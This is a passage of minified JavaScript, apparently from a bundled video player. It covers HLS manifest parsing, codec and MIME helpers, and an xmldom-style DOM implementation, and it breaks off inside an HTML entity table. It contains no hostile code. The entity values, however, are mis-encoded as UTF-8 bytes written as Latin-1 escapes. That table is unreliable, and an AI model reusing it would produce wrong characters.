duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=d,r&&(s.map=r),c=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){f.segment?(s.custom=s.custom||{},s.custom[f.customType]=f.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[f.customType]=f.data)}})[f.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function bd(i){return gi.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Fr(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(xs(i))||!1}function xa(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<Sd.length;t++){var s=Sd[t];if(gi["muxer"+s].test(e))return!0}return!1})}function Td(i){return Ep.test(i)?"hls":kp.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function wp(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=Fe(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var a=t?n:Math.abs(n+1-r.length);r[a]=Number(i/Aa[n]&Fe(255)),i<0&&(r[a]=Math.abs(~r[a]),r[a]-=n===0?1:2)}return r}function wd(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function Ia(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||xd):/\/\//i.test(i)||(i=Br.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(xd.length):s?t.href.slice(t.protocol.length):t.href):Br.buildAbsoluteURL(i,e)}var gi={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},Sp=["video","audio","text"],Sd=["Video","Audio","Text"],Ed=function(i){return i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},Pt=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),Sp.forEach(function(n){var a,l=gi[n].exec(s.toLowerCase());!l||l.length<=1||(r=n,l=s.substring(0,l[1].length),a=s.replace(l,""),t.push({type:l,details:a,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},xs=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return Ed(r.trim())})).length===1&&bd(e[0])?t="audio":e.length===1&&(s=e[0],gi.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return gi.mp4.test(r)})?s="mp4":e.every(function(r){return gi.webm.test(r)})?s="webm":e.every(function(r){return gi.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},kd="mp4a.40.2",Ep=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,kp=/^application\/dash\+xml/i,Cd=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},X=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||Cd(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},Fe=window.BigInt||Number,Aa=[Fe("0x1"),Fe("0x100"),Fe("0x10000"),Fe("0x1000000"),Fe("0x100000000"),Fe("0x10000000000"),Fe("0x1000000000000"),Fe("0x100000000000000"),Fe("0x10000000000000000")],Cp=(Ve=new Uint16Array([65484]),(Ve=new Uint8Array(Ve.buffer,Ve.byteOffset,Ve.byteLength))[0]!==255&&Ve[0],function(i,r){var r=r===void 0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=X(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,a,l){return l=s?l:Math.abs(l+1-i.length),n+Fe(a)*Aa[l]},Fe(0));return t&&(t=Aa[i.length]/Fe(2)-Fe(1))<(r=Fe(r))&&(r=(r=r-t-t)-Fe(2)),Number(r)}),_e=function(i,e,a){var a=a===void 0?{}:a,r=a.offset,s=r===void 0?0:r,r=a.mask,n=r===void 0?[]:r,a=(i=X(i),(e=X(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&a.call(e,function(l,d){return l===(n[d]?n[d]&i[s+d]:i[s+d])})},xd="http://example.com";function xp(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function Da(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var Id=Da({HTML:"text/html",isHTML:function(i){return i===Id.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),Ad=Da({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===Ad.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Is={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:Da,MIME_TYPE:Id,NAMESPACE:Ad},Ot=Is.find,As=Is.NAMESPACE;function Ip(i){return i!==""}function Ap(i,e){return i.hasOwnProperty(e)||(i[e]=!0),i}function Dd(i){return i?(i=(i=i)?i.split(/[\t\n\f\r ]+/).filter(Ip):[],Object.keys(i.reduce(Ap,{}))):[]}function Ds(i,e){for(var t in i)Object.prototype.hasOwnProperty.call(i,t)&&(e[t]=i[t])}function et(i,e){var t=i.prototype;function s(){}t instanceof e||(s.prototype=e.prototype,Ds(t,s=new s),i.prototype=t=s),t.constructor!=i&&(t.constructor=i)}var je={},De=(je.ELEMENT_NODE=1,je.ATTRIBUTE_NODE=2,je.TEXT_NODE=3,je.CDATA_SECTION_NODE=4,je.ENTITY_REFERENCE_NODE=5,je.ENTITY_NODE=6,je.PROCESSING_INSTRUCTION_NODE=7,je.COMMENT_NODE=8,je.DOCUMENT_NODE=9,je.DOCUMENT_TYPE_NODE=10,je.DOCUMENT_FRAGMENT_NODE=11,je.NOTATION_NODE=12,{}),Re={},tt=(De.INDEX_SIZE_ERR=(Re[1]="Index size error",1),De.DOMSTRING_SIZE_ERR=(Re[2]="DOMString size error",2),De.HIERARCHY_REQUEST_ERR=(Re[3]="Hierarchy request error",3)),Ld=(De.WRONG_DOCUMENT_ERR=(Re[4]="Wrong document",4),De.INVALID_CHARACTER_ERR=(Re[5]="Invalid character",5),De.NO_DATA_ALLOWED_ERR=(Re[6]="No data allowed",6),De.NO_MODIFICATION_ALLOWED_ERR=(Re[7]="No modification allowed",7),De.NOT_FOUND_ERR=(Re[8]="Not found",8));De.NOT_SUPPORTED_ERR=(Re[9]="Not supported",9),De.INUSE_ATTRIBUTE_ERR=(Re[10]="Attribute in use",10);function Ce(i,e){var t;return e instanceof Error?t=e:(t=this,Error.call(this,Re[i]),this.message=Re[i],Error.captureStackTrace&&Error.captureStackTrace(this,Ce)),t.code=i,e&&(this.message=this.message+": "+e),t}function Ht(){}function Bi(i,e){this._node=i,this._refresh=e,La(this)}function La(i){var e=i._node._inc||i._node.ownerDocument._inc;if(i._inc!==e){var t=i._refresh(i._node);if(Gd(i,"length",t.length),!i.$$length||t.length<i.$$length)for(var s=t.length;s in i;s++)Object.prototype.hasOwnProperty.call(i,s)&&delete i[s];Ds(t,i),i._inc=e}}function jr(){}function Pd(i,e){for(var t=i.length;t--;)if(i[t]===e)return t}function Od(i,e,t,s){s?e[Pd(e,s)]=t:e[e.length++]=t,i&&(e=(t.ownerElement=i).ownerDocument)&&(s&&Ud(e,i,s),s=i,i=t,(t=e)&&t._inc++,i.namespaceURI===As.XMLNS)&&(s._nsMap[i.prefix?i.localName:""]=i.value)}function Nd(i,e,t){var s=Pd(e,t);if(!(0<=s))throw new Ce(Ld,new Error(i.tagName+"@"+t));for(var r,n=e.length-1;s<n;)e[s]=e[++s];e.length=n,i&&(r=i.ownerDocument)&&(Ud(r,i,t),t.ownerElement=null)}function Rd(){}function he(){}function Md(i){return(i=="<"?"&lt;":i==">"&&"&gt;")||(i=="&"?"&amp;":i=='"'&&"&quot;")||"&#"+i.charCodeAt()+";"}function Ls(i,e){if(e(i))return 1;if(i=i.firstChild)do if(Ls(i,e))return 1;while(i=i.nextSibling)}function Ps(){this.ownerDocument=this}function Ud(i,e,t){i&&i._inc++,t.namespaceURI===As.XMLNS&&delete e._nsMap[t.prefix?t.localName:""]}function Pa(i,e,t){if(i&&i._inc){i._inc++;var s=e.childNodes;if(t)s[s.length++]=t;else{for(var r=e.firstChild,n=0;r;)r=(s[n++]=r).nextSibling;s.length=n,delete s[s.length]}}}function Bd(i,e){var t=e.previousSibling,s=e.nextSibling;return t?t.nextSibling=s:i.firstChild=s,s?s.previousSibling=t:i.lastChild=t,e.parentNode=null,e.previousSibling=null,e.nextSibling=null,Pa(i.ownerDocument,i),e}function Vt(i){return i&&i.nodeType===he.DOCUMENT_TYPE_NODE}function Nt(i){return i&&i.nodeType===he.ELEMENT_NODE}function Oa(i){return i&&i.nodeType===he.TEXT_NODE}function Fd(s,e){var t,s=s.childNodes||[];if(!Ot(s,Nt)&&!Vt(e))return t=Ot(s,Vt),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function jd(s,e){var t,s=s.childNodes||[];if(!Ot(s,function(r){return Nt(r)&&r!==e}))return t=Ot(s,Vt),!(e&&t&&s.indexOf(t)>s.indexOf(e))}function Dp(i,e,t){if(!(s=i)||s.nodeType!==he.DOCUMENT_NODE&&s.nodeType!==he.DOCUMENT_FRAGMENT_NODE&&s.nodeType!==he.ELEMENT_NODE)throw new Ce(tt,"Unexpected parent node type "+i.nodeType);var s;if(t&&t.parentNode!==i)throw new Ce(Ld,"child not in parent");if(!(s=e)||!(Nt(s)||Oa(s)||Vt(s)||s.nodeType===he.DOCUMENT_FRAGMENT_NODE||s.nodeType===he.COMMENT_NODE||s.nodeType===he.PROCESSING_INSTRUCTION_NODE)||Vt(e)&&i.nodeType!==he.DOCUMENT_NODE)throw new Ce(tt,"Unexpected node type "+e.nodeType+" for parent node type "+i.nodeType)}function Lp(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===he.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Nt);if(1<n.length||Ot(r,Oa))throw new Ce(tt,"More than one element or text in fragment");if(n.length===1&&!Fd(i,t))throw new Ce(tt,"Element in fragment can not be inserted before doctype")}if(Nt(e)&&!Fd(i,t))throw new Ce(tt,"Only one element can be added and only after doctype");if(Vt(e)){if(Ot(s,Vt))throw new Ce(tt,"Only one doctype is allowed");if(r=Ot(s,Nt),t&&s.indexOf(r)<s.indexOf(t))throw new Ce(tt,"Doctype can only be inserted before an element");if(!t&&r)throw new Ce(tt,"Doctype can not be appended since element is present")}}function qd(i,e,t){var s=i.childNodes||[],r=e.childNodes||[];if(e.nodeType===he.DOCUMENT_FRAGMENT_NODE){var n=r.filter(Nt);if(1<n.length||Ot(r,Oa))throw new Ce(tt,"More than one element or text in fragment");if(n.length===1&&!jd(i,t))throw new Ce(tt,"Element in fragment can not be inserted before doctype")}if(Nt(e)&&!jd(i,t))throw new Ce(tt,"Only one element can be added and only after doctype");if(Vt(e)){if(Ot(s,function(a){return Vt(a)&&a!==t}))throw new Ce(tt,"Only one doctype is allowed");if(r=Ot(s,Nt),t&&s.indexOf(r)<s.indexOf(t))throw new Ce(tt,"Doctype can only be inserted before an element")}}function qr(i,e,t,s){if(Dp(i,e,t),i.nodeType===he.DOCUMENT_NODE&&(s||Lp)(i,e,t),s=e.parentNode,s&&s.removeChild(e),e.nodeType===11){var r=e.firstChild;if(r==null)return e;var n=e.lastChild}else r=n=e;for(s=t?t.previousSibling:i.lastChild,r.previousSibling=s,n.nextSibling=t,s?s.nextSibling=r:i.firstChild=r,t==null?i.lastChild=n:t.previousSibling=n;r.parentNode=i,r!==n&&(r=r.nextSibling););return Pa(i.ownerDocument||i,i),e.nodeType==11&&(e.firstChild=e.lastChild=null),e}function Fi(){this._nsMap={}}function Hr(){}function Os(){}function Na(){}function Ra(){}function Ma(){}function Vr(){}function Hd(){}function Vd(){}function Ua(){}function zr(){}function Ba(){}function zd(){}function $d(i,e){var t,s=[],r=this.nodeType==9&&this.documentElement||this,n=r.prefix,a=r.namespaceURI;return ji(this,s,i,e,t=a&&n==null&&r.lookupPrefix(a)==null?[{namespace:a,prefix:null}]:t),s.join("")}function Wd(i,e,t){var s=i.prefix||"",r=i.namespaceURI;if(r&&(s!=="xml"||r!==As.XML)&&r!==As.XMLNS){for(var n=t.length;n--;){var a=t[n];if(a.prefix===s)return a.namespace!==r}return 1}}function Fa(i,e,t){i.push(" ",e,'="',t.replace(/[<>&"\t\n\r]/g,Md),'"')}function ji(i,e,t,s,r){if(r=r||[],s){if(!(i=s(i)))return;if(typeof i=="string")return void e.push(i)}switch(i.nodeType){case 1:var n=i.attributes,a=n.length,l=i.firstChild,d=i.tagName,p=d;if(!(t=As.isHTML(i.namespaceURI)||t)&&!i.prefix&&i.namespaceURI){for(var c,y=0;y<n.length;y++)if(n.item(y).name==="xmlns"){c=n.item(y).value;break}if(!c){for(var f=r.length-1;0<=f;f--)if((v=r[f]).prefix===""&&v.namespace===i.namespaceURI){c=v.namespace;break}}if(c!==i.namespaceURI){for(var v,f=r.length-1;0<=f;f--)if((v=r[f]).namespace===i.namespaceURI){v.prefix&&(p=v.prefix+":"+d);break}}}e.push("<",p);for(var S=0;S<a;S++)(w=n.item(S)).prefix=="xmlns"?r.push({prefix:w.localName,namespace:w.value}):w.nodeName=="xmlns"&&r.push({prefix:"",namespace:w.value});for(var w,E,k,S=0;S<a;S++)Wd(w=n.item(S),0,r)&&(Fa(e,(E=w.prefix||"")?"xmlns:"+E:"xmlns",k=w.namespaceURI),r.push({prefix:E,namespace:k})),ji(w,e,t,s,r);if(d===p&&Wd(i,0,r)&&(Fa(e,(E=i.prefix||"")?"xmlns:"+E:"xmlns",k=i.namespaceURI),r.push({prefix:E,namespace:k})),l||t&&!/^(?:meta|link|img|br|hr|input)$/i.test(d)){if(e.push(">"),t&&/^script$/i.test(d))for(;l;)l.data?e.push(l.data):ji(l,e,t,s,r.slice()),l=l.nextSibling;else for(;l;)ji(l,e,t,s,r.slice()),l=l.nextSibling;e.push("</",p,">")}else e.push("/>");return;case 9:case 11:for(l=i.firstChild;l;)ji(l,e,t,s,r.slice()),l=l.nextSibling;return;case 2:return Fa(e,i.name,i.value);case 3:return e.push(i.data.replace(/[<&>]/g,Md));case 4:return e.push("<![CDATA[",i.data,"]]>");case 8:return e.push("<!--",i.data,"-->");case 10:var x=i.publicId,A=i.systemId;return e.push("<!DOCTYPE ",i.name),void(x?(e.push(" PUBLIC ",x),A&&A!="."&&e.push(" ",A),e.push(">")):A&&A!="."?e.push(" SYSTEM ",A,">"):((x=i.internalSubset)&&e.push(" [",x,"]"),e.push(">")));case 7:return e.push("<?",i.target," ",i.data,"?>");case 5:return e.push("&",i.nodeName,";");default:e.push("??",i.nodeName)}}function Gd(i,e,t){i[e]=t}De.INVALID_STATE_ERR=(Re[11]="Invalid state",11),De.SYNTAX_ERR=(Re[12]="Syntax error",12),De.INVALID_MODIFICATION_ERR=(Re[13]="Invalid modification",13),De.NAMESPACE_ERR=(Re[14]="Invalid namespace",14),De.INVALID_ACCESS_ERR=(Re[15]="Invalid access",15),Ce.prototype=Error.prototype,Ds(De,Ce),Ht.prototype={length:0,item:function(i){return 0<=i&&i<this.length?this[i]:null},toString:function(i,e){for(var t=[],s=0;s<this.length;s++)ji(this[s],t,i,e);return t.join("")},filter:function(i){return Array.prototype.filter.call(this,i)},indexOf:function(i){return Array.prototype.indexOf.call(this,i)}},Bi.prototype.item=function(i){return La(this),this[i]||null},et(Bi,Ht),jr.prototype={length:0,item:Ht.prototype.item,getNamedItem:function(i){for(var e=this.length;e--;){var t=this[e];if(t.nodeName==i)return t}},setNamedItem:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new Ce(10);return e=this.getNamedItem(i.nodeName),Od(this._ownerElement,this,i,e),e},setNamedItemNS:function(i){var e=i.ownerElement;if(e&&e!=this._ownerElement)throw new Ce(10);return e=this.getNamedItemNS(i.namespaceURI,i.localName),Od(this._ownerElement,this,i,e),e},removeNamedItem:function(i){return i=this.getNamedItem(i),Nd(this._ownerElement,this,i),i},removeNamedItemNS:function(i,e){return i=this.getNamedItemNS(i,e),Nd(this._ownerElement,this,i),i},getNamedItemNS:function(i,e){for(var t=this.length;t--;){var s=this[t];if(s.localName==e&&s.namespaceURI==i)return s}return null}},Rd.prototype={hasFeature:function(i,e){return!0},createDocument:function(i,e,t){var s=new Ps;return s.implementation=this,s.childNodes=new Ht,s.doctype=t||null,t&&s.appendChild(t),e&&(t=s.createElementNS(i,e),s.appendChild(t)),s},createDocumentType:function(i,e,t){var s=new Vr;return s.name=i,s.nodeName=i,s.publicId=e||"",s.systemId=t||"",s}},he.prototype={firstChild:null,lastChild:null,previousSibling:null,nextSibling:null,attributes:null,parentNode:null,childNodes:null,ownerDocument:null,nodeValue:null,namespaceURI:null,prefix:null,localName:null,insertBefore:function(i,e){return qr(this,i,e)},replaceChild:function(i,e){qr(this,i,e,qd),e&&this.removeChild(e)},removeChild:function(i){return Bd(this,i)},appendChild:function(i){return this.insertBefore(i,null)},hasChildNodes:function(){return this.firstChild!=null},cloneNode:function(i){return function e(t,s,r){var n=new s.constructor;for(var a in s){var l;Object.prototype.hasOwnProperty.call(s,a)&&typeof(l=s[a])!="object"&&l!=n[a]&&(n[a]=l)}switch(s.childNodes&&(n.childNodes=new Ht),n.ownerDocument=t,n.nodeType){case 1:var d=s.attributes,p=n.attributes=new jr,c=d.length;p._ownerElement=n;for(var y=0;y<c;y++)n.setAttributeNode(e(t,d.item(y),!0));break;case 2:r=!0}if(r)for(var f=s.firstChild;f;)n.appendChild(e(t,f,r)),f=f.nextSibling;return n}(this.ownerDocument||this,this,i)},normalize:function(){for(var i=this.firstChild;i;){var e=i.nextSibling;e&&e.nodeType==3&&i.nodeType==3?(this.removeChild(e),i.appendData(e.data)):(i.normalize(),i=e)}},isSupported:function(i,e){return this.ownerDocument.implementation.hasFeature(i,e)},hasAttributes:function(){return 0<this.attributes.length},lookupPrefix:function(i){for(var e=this;e;){var t=e._nsMap;if(t){for(var s in t)if(Object.prototype.hasOwnProperty.call(t,s)&&t[s]===i)return s}e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},lookupNamespaceURI:function(i){for(var e=this;e;){var t=e._nsMap;if(t&&Object.prototype.hasOwnProperty.call(t,i))return t[i];e=e.nodeType==2?e.ownerDocument:e.parentNode}return null},isDefaultNamespace:function(i){return this.lookupPrefix(i)==null}},Ds(je,he),Ds(je,he.prototype),Ps.prototype={nodeName:"#document",nodeType:9,doctype:null,documentElement:null,_inc:1,insertBefore:function(i,e){if(i.nodeType==11)for(var t=i.firstChild;t;){var s=t.nextSibling;this.insertBefore(t,e),t=s}else qr(this,i,e),(i.ownerDocument=this).documentElement===null&&i.nodeType===1&&(this.documentElement=i);return i},removeChild:function(i){return this.documentElement==i&&(this.documentElement=null),Bd(this,i)},replaceChild:function(i,e){qr(this,i,e,qd),i.ownerDocument=this,e&&this.removeChild(e),Nt(i)&&(this.documentElement=i)},importNode:function(i,e){return function t(s,r,n){var a;switch(r.nodeType){case 1:(a=r.cloneNode(!1)).ownerDocument=s;case 11:break;case 2:n=!0}if(a=a||r.cloneNode(!1),a.ownerDocument=s,a.parentNode=null,n)for(var l=r.firstChild;l;)a.appendChild(t(s,l,n)),l=l.nextSibling;return a}(this,i,e)},getElementById:function(i){var e=null;return Ls(this.documentElement,function(t){if(t.nodeType==1&&t.getAttribute("id")==i)return e=t,!0}),e},getElementsByClassName:function(i){var e=Dd(i);return new Bi(this,function(t){var s=[];return 0<e.length&&Ls(t.documentElement,function(r){var n,a,l;r!==t&&r.nodeType===1&&(n=r.getAttribute("class"))&&((a=i===n)||(n=Dd(n),a=e.every((l=n,function(d){return l&&l.indexOf(d)!==-1}))),a)&&s.push(r)}),s})},createElement:function(i){var e=new Fi;return e.ownerDocument=this,e.nodeName=i,e.tagName=i,e.localName=i,e.childNodes=new Ht,(e.attributes=new jr)._ownerElement=e},createDocumentFragment:function(){var i=new zr;return i.ownerDocument=this,i.childNodes=new Ht,i},createTextNode:function(i){var e=new Na;return e.ownerDocument=this,e.appendData(i),e},createComment:function(i){var e=new Ra;return e.ownerDocument=this,e.appendData(i),e},createCDATASection:function(i){var e=new Ma;return e.ownerDocument=this,e.appendData(i),e},createProcessingInstruction:function(i,e){var t=new Ba;return t.ownerDocument=this,t.tagName=t.nodeName=t.target=i,t.nodeValue=t.data=e,t},createAttribute:function(i){var e=new Hr;return e.ownerDocument=this,e.name=i,e.nodeName=i,e.localName=i,e.specified=!0,e},createEntityReference:function(i){var e=new Ua;return e.ownerDocument=this,e.nodeName=i,e},createElementNS:function(i,e){var t=new Fi,s=e.split(":"),r=t.attributes=new jr;return t.childNodes=new Ht,t.ownerDocument=this,t.nodeName=e,t.tagName=e,t.namespaceURI=i,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,r._ownerElement=t},createAttributeNS:function(i,e){var t=new Hr,s=e.split(":");return t.ownerDocument=this,t.nodeName=e,t.name=e,t.namespaceURI=i,t.specified=!0,s.length==2?(t.prefix=s[0],t.localName=s[1]):t.localName=e,t}},et(Ps,he),Ps.prototype.getElementsByTagName=(Fi.prototype={nodeType:1,hasAttribute:function(i){return this.getAttributeNode(i)!=null},getAttribute:function(i){return i=this.getAttributeNode(i),i&&i.value||""},getAttributeNode:function(i){return this.attributes.getNamedItem(i)},setAttribute:function(i,e){i=this.ownerDocument.createAttribute(i),i.value=i.nodeValue=""+e,this.setAttributeNode(i)},removeAttribute:function(i){i=this.getAttributeNode(i),i&&this.removeAttributeNode(i)},appendChild:function(i){return i.nodeType===11?this.insertBefore(i,null):(e=this,(i=i).parentNode&&i.parentNode.removeChild(i),i.parentNode=e,i.previousSibling=e.lastChild,i.nextSibling=null,i.previousSibling?i.previousSibling.nextSibling=i:e.firstChild=i,e.lastChild=i,Pa(e.ownerDocument,e,i),i);var e},setAttributeNode:function(i){return this.attributes.setNamedItem(i)},setAttributeNodeNS:function(i){return this.attributes.setNamedItemNS(i)},removeAttributeNode:function(i){return this.attributes.removeNamedItem(i.nodeName)},removeAttributeNS:function(i,e){i=this.getAttributeNodeNS(i,e),i&&this.removeAttributeNode(i)},hasAttributeNS:function(i,e){return this.getAttributeNodeNS(i,e)!=null},getAttributeNS:function(i,e){return i=this.getAttributeNodeNS(i,e),i&&i.value||""},setAttributeNS:function(i,e,t){i=this.ownerDocument.createAttributeNS(i,e),i.value=i.nodeValue=""+t,this.setAttributeNode(i)},getAttributeNodeNS:function(i,e){return this.attributes.getNamedItemNS(i,e)},getElementsByTagName:function(i){return new Bi(this,function(e){var t=[];return Ls(e,function(s){s===e||s.nodeType!=1||i!=="*"&&s.tagName!=i||t.push(s)}),t})},getElementsByTagNameNS:function(i,e){return new Bi(this,function(t){var s=[];return Ls(t,function(r){r===t||r.nodeType!==1||i!=="*"&&r.namespaceURI!==i||e!=="*"&&r.localName!=e||s.push(r)}),s})}}).getElementsByTagName,Ps.prototype.getElementsByTagNameNS=Fi.prototype.getElementsByTagNameNS,et(Fi,he),Hr.prototype.nodeType=2,et(Hr,he),Os.prototype={data:"",substringData:function(i,e){return this.data.substring(i,i+e)},appendData:function(i){i=this.data+i,this.nodeValue=this.data=i,this.length=i.length},insertData:function(i,e){this.replaceData(i,0,e)},appendChild:function(i){throw new Error(Re[tt])},deleteData:function(i,e){this.replaceData(i,e,"")},replaceData:function(r,e,t){var s=this.data.substring(0,r),r=this.data.substring(r+e);this.nodeValue=this.data=t=s+t+r,this.length=t.length}},et(Os,he),Na.prototype={nodeName:"#text",nodeType:3,splitText:function(s){var e=(t=this.data).substring(s),t=t.substring(0,s),s=(this.data=this.nodeValue=t,this.length=t.length,this.ownerDocument.createTextNode(e));return this.parentNode&&this.parentNode.insertBefore(s,this.nextSibling),s}},et(Na,Os),Ra.prototype={nodeName:"#comment",nodeType:8},et(Ra,Os),Ma.prototype={nodeName:"#cdata-section",nodeType:4},et(Ma,Os),Vr.prototype.nodeType=10,et(Vr,he),Hd.prototype.nodeType=12,et(Hd,he),Vd.prototype.nodeType=6,et(Vd,he),Ua.prototype.nodeType=5,et(Ua,he),zr.prototype.nodeName="#document-fragment",zr.prototype.nodeType=11,et(zr,he),Ba.prototype.nodeType=7,et(Ba,he),zd.prototype.serializeToString=function(i,e,t){return $d.call(i,e,t)},he.prototype.toString=$d;try{Object.defineProperty&&(Object.defineProperty(Bi.prototype,"length",{get:function(){return La(this),this.$$length}}),Object.defineProperty(he.prototype,"textContent",{get:function(){return function i(e){switch(e.nodeType){case 1:case 11:var t=[];for(e=e.firstChild;e;)e.nodeType!==7&&e.nodeType!==8&&t.push(i(e)),e=e.nextSibling;return t.join("");default:return e.nodeValue}}(this)},set:function(i){switch(this.nodeType){case 1:case 11:for(;this.firstChild;)this.removeChild(this.firstChild);(i||String(i))&&this.appendChild(this.ownerDocument.createTextNode(i));break;default:this.data=i,this.value=i,this.nodeValue=i}}}),Gd=function(i,e,t){i["$$"+e]=t})}catch(i){}var $r={DocumentType:Vr,DOMException:Ce,DOMImplementation:Rd,Element:Fi,Node:he,NodeList:Ht,XMLSerializer:zd},Ns=Di(function(i,e){var t=Is.freeze;e.XML_ENTITIES=t({amp:"&",apos:"'",gt:">",lt:"<",quot:'"'}),e.HTML_ENTITIES=t({Aacute:"\xC3\x81",aacute:"\xC3\xA1",Abreve:"\xC4\u201A",abreve:"\xC4\u0192",ac:"\xE2\u02C6\xBE",acd:"\xE2\u02C6\xBF",acE:"\xE2\u02C6\xBE\xCC\xB3",Acirc:"\xC3\u201A",acirc:"\xC3\xA2",acute:"\xC2\xB4",Acy:"\xD0\x90",acy:"\xD0\xB0",AElig:"\xC3\u2020",aelig:"\xC3\xA6",af:"\xE2\x81\xA1",Afr:"\xF0\x9D\u201D\u201E",afr:"\xF0\x9D\u201D\u017E",Agrave:"\xC3\u20AC",agrave:"\xC3 ",alefsym:"\xE2\u201E\xB5",aleph:"\xE2\u201E\xB5",Alpha:"\xCE\u2018",alpha:"\xCE\xB1",Amacr:"\xC4\u20AC",amacr:"\xC4\x81",amalg:"\xE2\xA8\xBF",AMP:"&",amp:"&",And:"\xE2\xA9\u201C",and:"\xE2\u02C6\xA7",andand:"\xE2\xA9\u2022",andd:"\xE2\xA9\u0153",andslope:"\xE2\xA9\u02DC",andv:"\xE2\xA9\u0161",ang:"\xE2\u02C6 ",ange:"\xE2\xA6\xA4",angle:"\xE2\u02C6 